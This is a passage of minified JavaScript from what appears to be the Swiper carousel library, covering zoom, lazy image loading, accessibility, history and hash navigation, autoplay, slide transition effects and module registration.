0&&e?(i=e.type==="touchend"?e.changedTouches[0].pageX:e.pageX,e.type==="touchend"?e.changedTouches[0].pageY:e.pageY):(i=ge.touchesStart.x,ge.touchesStart.y),ee.scale=re.$imageWrapEl.attr("data-swiper-zoom")||oe.maxRatio,ee.currentScale=re.$imageWrapEl.attr("data-swiper-zoom")||oe.maxRatio,e?(Y=re.$slideEl[0].offsetWidth,Z=re.$slideEl[0].offsetHeight,a=re.$slideEl.offset().left+Y/2-i,o=re.$slideEl.offset().top+Z/2-r,S=re.$imageEl[0].offsetWidth,T=re.$imageEl[0].offsetHeight,m=S*ee.scale,x=T*ee.scale,U=-(O=Math.min(Y/2-m/2,0)),j=-(z=Math.min(Z/2-x/2,0)),(d=a*ee.scale)<O&&(d=O),U<d&&(d=U),(v=o*ee.scale)<z&&(v=z),j<v&&(v=j)):v=d=0,re.$imageWrapEl.transition(300).transform("translate3d("+d+"px, "+v+"px,0)"),re.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+ee.scale+")"))},out:function(){var e=this,i=e.zoom,r=e.params.zoom,a=i.gesture;a.$slideEl||(a.$slideEl=e.clickedSlide?M(e.clickedSlide):e.slides.eq(e.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),a.$imageEl&&a.$imageEl.length!==0&&(i.scale=1,i.currentScale=1,a.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),a.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),a.$slideEl.removeClass(""+r.zoomedSlideClass),a.$slideEl=void 0)},enable:function(){var e=this,i=e.zoom;if(!i.enabled){i.enabled=!0;var r=!(e.touchEvents.start!=="touchstart"||!I.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",i.onGestureStart,r),e.$wrapperEl.on("gesturechange",".swiper-slide",i.onGestureChange,r),e.$wrapperEl.on("gestureend",".swiper-slide",i.onGestureEnd,r)):e.touchEvents.start==="touchstart"&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",i.onGestureStart,r),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",i.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",i.onGestureEnd,r)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,i.onTouchMove)}},disable:function(){var e=this,i=e.zoom;if(i.enabled){e.zoom.enabled=!1;var r=!(e.touchEvents.start!=="touchstart"||!I.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",i.onGestureStart,r),e.$wrapperEl.off("gesturechange",".swiper-slide",i.onGestureChange,r),e.$wrapperEl.off("gestureend",".swiper-slide",i.onGestureEnd,r)):e.touchEvents.start==="touchstart"&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",i.onGestureStart,r),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",i.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",i.onGestureEnd,r)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,i.onTouchMove)}}},Oi={loadInSlide:function(e,i){i===void 0&&(i=!0);var r=this,a=r.params.lazy;if(e!==void 0&&r.slides.length!==0){var o=r.virtual&&r.params.virtual.enabled?r.$wrapperEl.children("."+r.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):r.slides.eq(e),d=o.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!o.hasClass(a.elementClass)||o.hasClass(a.loadedClass)||o.hasClass(a.loadingClass)||(d=d.add(o[0])),d.length!==0&&d.each(function(v,S){var T=M(S);T.addClass(a.loadingClass);var m=T.attr("data-background"),x=T.attr("data-src"),O=T.attr("data-srcset"),z=T.attr("data-sizes");r.loadImage(T[0],x||m,O,z,!1,function(){if(r!=null&&r&&(!r||r.params)&&!r.destroyed){if(m?(T.css("background-image",'url("'+m+'")'),T.removeAttr("data-background")):(O&&(T.attr("srcset",O),T.removeAttr("data-srcset")),z&&(T.attr("sizes",z),T.removeAttr("data-sizes")),x&&(T.attr("src",x),T.removeAttr("data-src"))),T.addClass(a.loadedClass).removeClass(a.loadingClass),o.find("."+a.preloaderClass).remove(),r.params.loop&&i){var U=o.attr("data-swiper-slide-index");if(o.hasClass(r.params.slideDuplicateClass)){var j=r.$wrapperEl.children('[data-swiper-slide-index="'+U+'"]:not(.'+r.params.slideDuplicateClass+")");r.lazy.loadInSlide(j.index(),!1)}else{var Y=r.$wrapperEl.children("."+r.params.slideDuplicateClass+'[data-swiper-slide-index="'+U+'"]');r.lazy.loadInSlide(Y.index(),!1)}}r.emit("lazyImageReady",o[0],T[0])}}),r.emit("lazyImageLoad",o[0],T[0])})}},load:function(){var e=this,i=e.$wrapperEl,r=e.params,a=e.slides,o=e.activeIndex,d=e.virtual&&r.virtual.enabled,v=r.lazy,S=r.slidesPerView;function T(oe){if(d){if(i.children("."+r.slideClass+'[data-swiper-slide-index="'+oe+'"]').length)return!0}else if(a[oe])return!0;return!1}function m(oe){return d?M(oe).attr("data-swiper-slide-index"):M(oe).index()}if(S==="auto"&&(S=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)i.children("."+r.slideVisibleClass).each(function(oe,re){var ge=d?M(re).attr("data-swiper-slide-index"):M(re).index();e.lazy.loadInSlide(ge)});else if(1<S)for(var x=o;x<o+S;x+=1)T(x)&&e.lazy.loadInSlide(x);else e.lazy.loadInSlide(o);if(v.loadPrevNext)if(1<S||v.loadPrevNextAmount&&1<v.loadPrevNextAmount){for(var O=v.loadPrevNextAmount,z=S,U=Math.min(o+z+Math.max(O,z),a.length),j=Math.max(o-Math.max(z,O),0),Y=o+S;Y<U;Y+=1)T(Y)&&e.lazy.loadInSlide(Y);for(var Z=j;Z<o;Z+=1)T(Z)&&e.lazy.loadInSlide(Z)}else{var Q=i.children("."+r.slideNextClass);0<Q.length&&e.lazy.loadInSlide(m(Q));var ee=i.children("."+r.slidePrevClass);0<ee.length&&e.lazy.loadInSlide(m(ee))}}},Xt={LinearSpline:function(e,i){var r,a,o,d,v,S=function(T,m){for(a=-1,r=T.length;1<r-a;)T[o=r+a>>1]<=m?a=o:r=o;return r};return this.x=e,this.y=i,this.lastIndex=e.length-1,this.interpolate=function(T){return T?(v=S(this.x,T),d=v-1,(T-this.x[d])*(this.y[v]-this.y[d])/(this.x[v]-this.x[d])+this.y[d]):0},this},getInterpolateFunction:function(e){var i=this;i.controller.spline||(i.controller.spline=i.params.loop?new Xt.LinearSpline(i.slidesGrid,e.slidesGrid):new Xt.LinearSpline(i.snapGrid,e.snapGrid))},setTranslate:function(e,i){var r,a,o=this,d=o.controller.control;function v(T){var m=o.rtlTranslate?-o.translate:o.translate;o.params.controller.by==="slide"&&(o.controller.getInterpolateFunction(T),a=-o.controller.spline.interpolate(-m)),a&&o.params.controller.by!=="container"||(r=(T.maxTranslate()-T.minTranslate())/(o.maxTranslate()-o.minTranslate()),a=(m-o.minTranslate())*r+T.minTranslate()),o.params.controller.inverse&&(a=T.maxTranslate()-a),T.updateProgress(a),T.setTranslate(a,o),T.updateActiveIndex(),T.updateSlidesClasses()}if(Array.isArray(d))for(var S=0;S<d.length;S+=1)d[S]!==i&&d[S]instanceof qe&&v(d[S]);else d instanceof qe&&i!==d&&v(d)},setTransition:function(e,i){var r,a=this,o=a.controller.control;function d(v){v.setTransition(e,a),e!==0&&(v.transitionStart(),v.params.autoHeight&&D.nextTick(function(){v.updateAutoHeight()}),v.$wrapperEl.transitionEnd(function(){o&&(v.params.loop&&a.params.controller.by==="slide"&&v.loopFix(),v.transitionEnd())}))}if(Array.isArray(o))for(r=0;r<o.length;r+=1)o[r]!==i&&o[r]instanceof qe&&d(o[r]);else o instanceof qe&&i!==o&&d(o)}},Li={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,i){return e.attr("role",i),e},addElLabel:function(e,i){return e.attr("aria-label",i),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var i=this,r=i.params.a11y;if(e.keyCode===13){var a=M(e.target);i.navigation&&i.navigation.$nextEl&&a.is(i.navigation.$nextEl)&&(i.isEnd&&!i.params.loop||i.slideNext(),i.isEnd?i.a11y.notify(r.lastSlideMessage):i.a11y.notify(r.nextSlideMessage)),i.navigation&&i.navigation.$prevEl&&a.is(i.navigation.$prevEl)&&(i.isBeginning&&!i.params.loop||i.slidePrev(),i.isBeginning?i.a11y.notify(r.firstSlideMessage):i.a11y.notify(r.prevSlideMessage)),i.pagination&&a.is("."+i.params.pagination.bulletClass)&&a[0].click()}},notify:function(e){var i=this.a11y.liveRegion;i.length!==0&&(i.html(""),i.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var i=e.navigation,r=i.$nextEl,a=i.$prevEl;a&&0<a.length&&(e.isBeginning?e.a11y.disableEl(a):e.a11y.enableEl(a)),r&&0<r.length&&(e.isEnd?e.a11y.disableEl(r):e.a11y.enableEl(r))}},updatePagination:function(){var e=this,i=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(r,a){var o=M(a);e.a11y.makeElFocusable(o),e.a11y.addElRole(o,"button"),e.a11y.addElLabel(o,i.paginationBulletMessage.replace(/{{index}}/,o.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var i,r,a=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(i=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),i&&(e.a11y.makeElFocusable(i),e.a11y.addElRole(i,"button"),e.a11y.addElLabel(i,a.nextSlideMessage),i.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,a.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,i,r=this;r.a11y.liveRegion&&0<r.a11y.liveRegion.length&&r.a11y.liveRegion.remove(),r.navigation&&r.navigation.$nextEl&&(e=r.navigation.$nextEl),r.navigation&&r.navigation.$prevEl&&(i=r.navigation.$prevEl),e&&e.off("keydown",r.a11y.onEnterKey),i&&i.off("keydown",r.a11y.onEnterKey),r.pagination&&r.params.pagination.clickable&&r.pagination.bullets&&r.pagination.bullets.length&&r.pagination.$el.off("keydown","."+r.params.pagination.bulletClass,r.a11y.onEnterKey)}},Ue={init:function(){var e=this;if(e.params.history){if(!w.history||!w.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var i=e.history;i.initialized=!0,i.paths=Ue.getPathValues(),(i.paths.key||i.paths.value)&&(i.scrollToSlide(0,i.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||w.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||w.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=Ue.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=w.location.pathname.slice(1).split("/").filter(function(r){return r!==""}),i=e.length;return{key:e[i-2],value:e[i-1]}},setHistory:function(e,i){if(this.history.initialized&&this.params.history.enabled){var r=this.slides.eq(i),a=Ue.slugify(r.attr("data-history"));w.location.pathname.includes(e)||(a=e+"/"+a);var o=w.history.state;o&&o.value===a||(this.params.history.replaceState?w.history.replaceState({value:a},null,a):w.history.pushState({value:a},null,a))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,i,r){var a=this;if(i)for(var o=0,d=a.slides.length;o<d;o+=1){var v=a.slides.eq(o);if(Ue.slugify(v.attr("data-history"))===i&&!v.hasClass(a.params.slideDuplicateClass)){var S=v.index();a.slideTo(S,e,r)}}else a.slideTo(0,e,r)}},Nt={onHashCange:function(){var e=this,i=y.location.hash.replace("#","");if(i!==e.slides.eq(e.activeIndex).attr("data-hash")){var r=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+i+'"]').index();if(r===void 0)return;e.slideTo(r)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&w.history&&w.history.replaceState)w.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var i=e.slides.eq(e.activeIndex),r=i.attr("data-hash")||i.attr("data-history");y.location.hash=r||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var i=y.location.hash.replace("#","");if(i)for(var r=0,a=e.slides.length;r<a;r+=1){var o=e.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(e.params.slideDuplicateClass)){var d=o.index();e.slideTo(d,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&M(w).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&M(w).off("hashchange",this.hashNavigation.onHashCange)}},It={run:function(){var e=this,i=e.slides.eq(e.activeIndex),r=e.params.autoplay.delay;i.attr("data-swiper-autoplay")&&(r=i.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=D.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},r)},start:function(){var e=this;return e.autoplay.timeout===void 0&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&e.autoplay.timeout!==void 0&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var i=this;i.autoplay.running&&(i.autoplay.paused||(i.autoplay.timeout&&clearTimeout(i.autoplay.timeout),i.autoplay.paused=!0,e!==0&&i.params.autoplay.waitForTransition?(i.$wrapperEl[0].addEventListener("transitionend",i.autoplay.onTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.autoplay.onTransitionEnd)):(i.autoplay.paused=!1,i.autoplay.run())))}},se={setTranslate:function(){for(var e=this,i=e.slides,r=0;r<i.length;r+=1){var a=e.slides.eq(r),o=-a[0].swiperSlideOffset;e.params.virtualTranslate||(o-=e.translate);var d=0;e.isHorizontal()||(d=o,o=0);var v=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:v}).transform("translate3d("+o+"px, "+d+"px, 0px)")}},setTransition:function(e){var i=this,r=i.slides,a=i.$wrapperEl;if(r.transition(e),i.params.virtualTranslate&&e!==0){var o=!1;r.transitionEnd(function(){if(!o&&i&&!i.destroyed){o=!0,i.animating=!1;for(var d=["webkitTransitionEnd","transitionend"],v=0;v<d.length;v+=1)a.trigger(d[v])}})}}},st={setTranslate:function(){var e,i=this,r=i.$el,a=i.$wrapperEl,o=i.slides,d=i.width,v=i.height,S=i.rtlTranslate,T=i.size,m=i.params.cubeEffect,x=i.isHorizontal(),O=i.virtual&&i.params.virtual.enabled,z=0;m.shadow&&(x?((e=a.find(".swiper-cube-shadow")).length===0&&(e=M('<div class="swiper-cube-shadow"></div>'),a.append(e)),e.css({height:d+"px"})):(e=r.find(".swiper-cube-shadow")).length===0&&(e=M('<div class="swiper-cube-shadow"></div>'),r.append(e)));for(var U=0;U<o.length;U+=1){var j=o.eq(U),Y=U;O&&(Y=parseInt(j.attr("data-swiper-slide-index"),10));var Z=90*Y,Q=Math.floor(Z/360);S&&(Z=-Z,Q=Math.floor(-Z/360));var ee=Math.max(Math.min(j[0].progress,1),-1),oe=0,re=0,ge=0;Y%4==0?(oe=4*-Q*T,ge=0):(Y-1)%4==0?(oe=0,ge=4*-Q*T):(Y-2)%4==0?(oe=T+4*Q*T,ge=T):(Y-3)%4==0&&(oe=-T,ge=3*T+4*T*Q),S&&(oe=-oe),x||(re=oe,oe=0);var Ce="rotateX("+(x?0:-Z)+"deg) rotateY("+(x?Z:0)+"deg) translate3d("+oe+"px, "+re+"px, "+ge+"px)";if(ee<=1&&-1<ee&&(z=90*Y+90*ee,S&&(z=90*-Y-90*ee)),j.transform(Ce),m.slideShadows){var Ie=x?j.find(".swiper-slide-shadow-left"):j.find(".swiper-slide-shadow-top"),Ae=x?j.find(".swiper-slide-shadow-right"):j.find(".swiper-slide-shadow-bottom");Ie.length===0&&(Ie=M('<div class="swiper-slide-shadow-'+(x?"left":"top")+'"></div>'),j.append(Ie)),Ae.length===0&&(Ae=M('<div class="swiper-slide-shadow-'+(x?"right":"bottom")+'"></div>'),j.append(Ae)),Ie.length&&(Ie[0].style.opacity=Math.max(-ee,0)),Ae.length&&(Ae[0].style.opacity=Math.max(ee,0))}}if(a.css({"-webkit-transform-origin":"50% 50% -"+T/2+"px","-moz-transform-origin":"50% 50% -"+T/2+"px","-ms-transform-origin":"50% 50% -"+T/2+"px","transform-origin":"50% 50% -"+T/2+"px"}),m.shadow)if(x)e.transform("translate3d(0px, "+(d/2+m.shadowOffset)+"px, "+-d/2+"px) rotateX(90deg) rotateZ(0deg) scale("+m.shadowScale+")");else{var Qe=Math.abs(z)-90*Math.floor(Math.abs(z)/90),ht=1.5-(Math.sin(2*Qe*Math.PI/360)/2+Math.cos(2*Qe*Math.PI/360)/2),le=m.shadowScale,De=m.shadowScale/ht,Ge=m.shadowOffset;e.transform("scale3d("+le+", 1, "+De+") translate3d(0px, "+(v/2+Ge)+"px, "+-v/2/De+"px) rotateX(-90deg)")}var dt=H.isSafari||H.isUiWebView?-T/2:0;a.transform("translate3d(0px,0,"+dt+"px) rotateX("+(i.isHorizontal()?0:z)+"deg) rotateY("+(i.isHorizontal()?-z:0)+"deg)")},setTransition:function(e){var i=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&i.find(".swiper-cube-shadow").transition(e)}},Ni={setTranslate:function(){for(var e=this,i=e.slides,r=e.rtlTranslate,a=0;a<i.length;a+=1){var o=i.eq(a),d=o[0].progress;e.params.flipEffect.limitRotation&&(d=Math.max(Math.min(o[0].progress,1),-1));var v=-180*d,S=0,T=-o[0].swiperSlideOffset,m=0;if(e.isHorizontal()?r&&(v=-v):(m=T,S=-v,v=T=0),o[0].style.zIndex=-Math.abs(Math.round(d))+i.length,e.params.flipEffect.slideShadows){var x=e.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),O=e.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");x.length===0&&(x=M('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),o.append(x)),O.length===0&&(O=M('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),o.append(O)),x.length&&(x[0].style.opacity=Math.max(-d,0)),O.length&&(O[0].style.opacity=Math.max(d,0))}o.transform("translate3d("+T+"px, "+m+"px, 0px) rotateX("+S+"deg) rotateY("+v+"deg)")}},setTransition:function(e){var i=this,r=i.slides,a=i.activeIndex,o=i.$wrapperEl;if(r.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),i.params.virtualTranslate&&e!==0){var d=!1;r.eq(a).transitionEnd(function(){if(!d&&i&&!i.destroyed){d=!0,i.animating=!1;for(var v=["webkitTransitionEnd","transitionend"],S=0;S<v.length;S+=1)o.trigger(v[S])}})}}},Ii={setTranslate:function(){for(var e=this,i=e.width,r=e.height,a=e.slides,o=e.$wrapperEl,d=e.slidesSizesGrid,v=e.params.coverflowEffect,S=e.isHorizontal(),T=e.translate,m=S?i/2-T:r/2-T,x=S?v.rotate:-v.rotate,O=v.depth,z=0,U=a.length;z<U;z+=1){var j=a.eq(z),Y=d[z],Z=(m-j[0].swiperSlideOffset-Y/2)/Y*v.modifier,Q=S?x*Z:0,ee=S?0:x*Z,oe=-O*Math.abs(Z),re=S?0:v.stretch*Z,ge=S?v.stretch*Z:0;Math.abs(ge)<.001&&(ge=0),Math.abs(re)<.001&&(re=0),Math.abs(oe)<.001&&(oe=0),Math.abs(Q)<.001&&(Q=0),Math.abs(ee)<.001&&(ee=0);var Ce="translate3d("+ge+"px,"+re+"px,"+oe+"px)  rotateX("+ee+"deg) rotateY("+Q+"deg)";if(j.transform(Ce),j[0].style.zIndex=1-Math.abs(Math.round(Z)),v.slideShadows){var Ie=S?j.find(".swiper-slide-shadow-left"):j.find(".swiper-slide-shadow-top"),Ae=S?j.find(".swiper-slide-shadow-right"):j.find(".swiper-slide-shadow-bottom");Ie.length===0&&(Ie=M('<div class="swiper-slide-shadow-'+(S?"left":"top")+'"></div>'),j.append(Ie)),Ae.length===0&&(Ae=M('<div class="swiper-slide-shadow-'+(S?"right":"bottom")+'"></div>'),j.append(Ae)),Ie.length&&(Ie[0].style.opacity=0<Z?Z:0),Ae.length&&(Ae[0].style.opacity=0<-Z?-Z:0)}}(I.pointerEvents||I.prefixedPointerEvents)&&(o[0].style.perspectiveOrigin=m+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},gi={init:function(){var e=this,i=e.params.thumbs,r=e.constructor;i.swiper instanceof r?(e.thumbs.swiper=i.swiper,D.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),D.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):D.isObject(i.swiper)&&(e.thumbs.swiper=new r(D.extend({},i.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,i=e.thumbs.swiper;if(i){var r=i.clickedIndex,a=i.clickedSlide;if(!(a&&M(a).hasClass(e.params.thumbs.slideThumbActiveClass)||r==null)){var o;if(o=i.params.loop?parseInt(M(i.clickedSlide).attr("data-swiper-slide-index"),10):r,e.params.loop){var d=e.activeIndex;e.slides.eq(d).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,d=e.activeIndex);var v=e.slides.eq(d).prevAll('[data-swiper-slide-index="'+o+'"]').eq(0).index(),S=e.slides.eq(d).nextAll('[data-swiper-slide-index="'+o+'"]').eq(0).index();o=v===void 0?S:S===void 0?v:S-d<d-v?S:v}e.slideTo(o)}}},update:function(e){var i=this,r=i.thumbs.swiper;if(r){var a=r.params.slidesPerView==="auto"?r.slidesPerViewDynamic():r.params.slidesPerView;if(i.realIndex!==r.realIndex){var o,d=r.activeIndex;if(r.params.loop){r.slides.eq(d).hasClass(r.params.slideDuplicateClass)&&(r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft,d=r.activeIndex);var v=r.slides.eq(d).prevAll('[data-swiper-slide-index="'+i.realIndex+'"]').eq(0).index(),S=r.slides.eq(d).nextAll('[data-swiper-slide-index="'+i.realIndex+'"]').eq(0).index();o=v===void 0?S:S===void 0?v:S-d==d-v?d:S-d<d-v?S:v}else o=i.realIndex;r.visibleSlidesIndexes&&r.visibleSlidesIndexes.indexOf(o)<0&&(r.params.centeredSlides?o=d<o?o-Math.floor(a/2)+1:o+Math.floor(a/2)-1:d<o&&(o=o-a+1),r.slideTo(o,e?0:void 0))}var T=1,m=i.params.thumbs.slideThumbActiveClass;if(1<i.params.slidesPerView&&!i.params.centeredSlides&&(T=i.params.slidesPerView),r.slides.removeClass(m),r.params.loop||r.params.virtual)for(var x=0;x<T;x+=1)r.$wrapperEl.children('[data-swiper-slide-index="'+(i.realIndex+x)+'"]').addClass(m);else for(var O=0;O<T;O+=1)r.slides.eq(i.realIndex+O).addClass(m)}}},$i=[Te,Ne,ke,je,Ht,rt,Mt,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;D.extend(e,{mousewheel:{enabled:!1,enable:nt.enable.bind(e),disable:nt.disable.bind(e),handle:nt.handle.bind(e),handleMouseEnter:nt.handleMouseEnter.bind(e),handleMouseLeave:nt.handleMouseLeave.bind(e),lastScrollTime:D.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;D.extend(e,{navigation:{init:qt.init.bind(e),update:qt.update.bind(e),destroy:qt.destroy.bind(e),onNextClick:qt.onNextClick.bind(e),onPrevClick:qt.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var i,r=this,a=r.navigation,o=a.$nextEl,d=a.$prevEl;!r.params.navigation.hideOnClick||M(e.target).is(d)||M(e.target).is(o)||(o?i=o.hasClass(r.params.navigation.hiddenClass):d&&(i=d.hasClass(r.params.navigation.hiddenClass)),i===!0?r.emit("navigationShow",r):r.emit("navigationHide",r),o&&o.toggleClass(r.params.navigation.hiddenClass),d&&d.toggleClass(r.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;D.extend(e,{pagination:{init:ni.init.bind(e),render:ni.render.bind(e),update:ni.update.bind(e),destroy:ni.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():this.snapIndex===void 0&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var i=this;i.params.pagination.el&&i.params.pagination.hideOnClick&&0<i.pagination.$el.length&&!M(e.target).hasClass(i.params.pagination.bulletClass)&&(i.pagination.$el.hasClass(i.params.pagination.hiddenClass)===!0?i.emit("paginationShow",i):i.emit("paginationHide",i),i.pagination.$el.toggleClass(i.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;D.extend(e,{scrollbar:{init:ut.init.bind(e),destroy:ut.destroy.bind(e),updateSize:ut.updateSize.bind(e),setTranslate:ut.setTranslate.bind(e),setTransition:ut.setTransition.bind(e),enableDraggable:ut.enableDraggable.bind(e),disableDraggable:ut.disableDraggable.bind(e),setDragPosition:ut.setDragPosition.bind(e),getPointerPosition:ut.getPointerPosition.bind(e),onDragStart:ut.onDragStart.bind(e),onDragMove:ut.onDragMove.bind(e),onDragEnd:ut.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){D.extend(this,{parallax:{setTransform:jt.setTransform.bind(this),setTranslate:jt.setTranslate